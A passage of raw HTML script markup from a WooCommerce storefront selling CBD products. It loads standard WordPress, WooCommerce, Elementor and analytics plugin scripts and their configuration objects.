wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://plantoflife.co/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CAD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22shipped%22%3A%22Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22PLANT%20OF%20LIFE%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2138%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Shipping%20%26%20Refund%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fshipping-refund-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.7.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fplantoflife.co%5C%2Fpollogin%5C%2F%22%2C%22wpVersion%22%3A%226.7.4%22%2C%22__experimentalUseReact18%22%3Afalse%7D' ) );
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=eb5ac71a827c4c81fed8" id="wc-settings-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=cbfeee947018662b965a" id="wc-blocks-registry-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '58e1f79c05',
				wcStoreApiNonceTimestamp: '1768993211'
			};
			
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=f3c3ad2e0f2ca96a11da" id="wc-blocks-middleware-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=38d3da1666bedcf43575" id="wc-blocks-data-store-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=0c39bf995e247714a767" id="wc-blocks-components-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=8675f044a5a4e373bfec" id="wc-blocks-checkout-js"></script>
<script id="pw-gift-add-jquery-adv-js-extra">
var pw_wc_gift_adv_ajax = {"ajaxurl":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","add_to_cart_link":"https:\/\/plantoflife.co\/product\/plant-of-life-organic-tote-bag\/?pw_add_gift=%s&qty=%q","security":"d895ca2153","action_show_variation":"handel_pw_gift_show_variation","action_display_gifts_in_popup":"handel_display_gifts_in_popup","action_gift_show_popup_checkout":"handel_pw_gift_show_popup_checkout","show_quantity":"false","language_info":"Showing page _PAGE_ of _PAGES_","language_search":"search","language_first":"first","language_previous":"previous","language_next":"next","language_last":"last","language_select_gift":"Select Gift","language_select_your_gift":"Select Gift","add_gift_ajax_manual":"true","is_block_cart":"","is_block_checkout":"","loop":"false","rtl":"false","dots":"false","nav":"false","speed":"5000","mobile":"1","tablet":"3","desktop":"5"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.2.0" id="pw-gift-add-jquery-adv-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"00b5e1d0de"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.9" id="metorik-js-js"></script>
<script id="wpgs-public-js-extra">
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"default","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"icon-resize-full-alt","thumbnails_lightbox":"","slider_caption":"title","mobile_zoom":"true","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"2ab041af36","product_id":"202050","slider_animation":"true","thumbnails_id":"'.wpgs-thumb'","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_dots_viewport":["desktop","tablet","mobile"],"slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"400","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":""};
</script>
<script src="https://plantoflife.co/wp-content/plugins/twist/assets/js/public.js?ver=3.5.5" id="wpgs-public-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.7.2" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_2-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.2" id="sv-wc-payment-gateway-payment-form-v5_15_2-js"></script>
<script src="https://plantoflife.co/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://plantoflife.co/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.0" id="kl-identify-browser-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.8" id="woo_discount_pro_script-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}},"products":[{"id":202050,"name":"PLANT OF LIFE Organic Tote Bag","categories":[{"name":"Uncategorized"}],"prices":{"price":1999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#202050"}}},{"id":180877,"name":"THC Free Organic CBD Oil","categories":[{"name":"CBD Oils"},{"name":"Gifts Under $100"},{"name":"THC Free Oil"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"OIL_TF"}}},{"id":180977,"name":"Full Spectrum Organic CBD Oil","categories":[{"name":"CBD Oils"},{"name":"Full Spectrum CBD Oil"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"OIL_FS_1000"}}},{"id":181001,"name":"Full Spectrum Organic CBD Oil - Sleep","categories":[{"name":"CBD Oils"},{"name":"Full Spectrum Solution"}],"prices":{"price":11999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"OIL_FS_SLP"}}},{"id":181017,"name":"Full Spectrum Organic CBD Oil - Calm","categories":[{"name":"CBD Oils"},{"name":"Full Spectrum Solution"}],"prices":{"price":11999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"OIL_FS_CLM"}}},{"id":204722,"name":"Tart Cherry CBN Sleep Gummies","categories":[{"name":"CBN Sleep Gummies"},{"name":"Edibles"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#204722"}}},{"id":181369,"name":"THC Free Organic CBD Gummies","categories":[{"name":"Edibles"},{"name":"THC Free Gummies"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"GUM-TF-GENERAL"}}},{"id":2106,"name":"Full Spectrum Organic CBD Gummies","categories":[{"name":"Full Spectrum Gummies"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FSG-100"}}},{"id":210456,"name":"Full Spectrum Organic CBD Gummies (Free Gift)","categories":[{"name":"Uncategorized"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FSG-75-GIFT"}}},{"id":47,"name":"Broad Spectrum Disposable CBD Pen 300mg - 2 Pack","categories":[{"name":"Disposable Vape Pen"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"DISP_PEN_2PC"}}},{"id":207609,"name":"Full Spectrum CBD Pen 700mg","categories":[{"name":"Disposable Vape Pen"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FS_PEN"}}},{"id":181495,"name":"THC Free Organic Pet CBD Oil","categories":[{"name":"Gifts Under $100"},{"name":"Pets"},{"name":"THC Free Pet CBD Oil"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"POL_TFP_1000"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="https://plantoflife.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
